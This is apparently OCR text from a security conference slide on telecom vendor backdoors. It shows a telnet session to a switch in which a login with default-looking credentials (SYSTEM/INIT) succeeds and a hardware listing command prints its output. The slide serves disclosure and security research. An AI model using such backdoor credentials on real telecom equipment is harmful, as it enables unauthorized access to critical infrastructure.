 TSTF
TELECOM SECURITY TASK FORCE
P1
P1 Security
HITB
Vendors backdoors
~/XXXX/scans> telnet 10.31.33.7 5100
Trying 10.31.33.7...
Connected to 10.31.33.7.
Escape character is '^]'.
CP STANDBY NOT OBTAINABLE
YOU MAY NOW ENTER EXIT OR MCLOC COMMAND
<MCLOC:USR=SYSTEM,PSW=INIT;
EXECUTED
LOC NVT-482 TIME 091011 0911 PAGE 1<
<IMHWP:NODE=A;
SP HARDWARE DATA
SPG NODE
0 A
UNIT NAME ADDR DESCR SPARE INDEX UFIELD
VD-1 ACIA 25 STD **** 1 T..113
NA-1 BNA 00FA **** 1 ------
HD-1 DISK_SC **** 1 H31001
OD-1 DISK_SC **** 4 O14001
OD-2 DISK_SC **** 5 O50002
CONFIG-1 CONFIGURATIO **** 1 IOG20
WSU-1 MEMORY WSU **** 1 32
SCSI-1 SCSI **** 3 5
VSA-1 EBA_VSA **** 1 1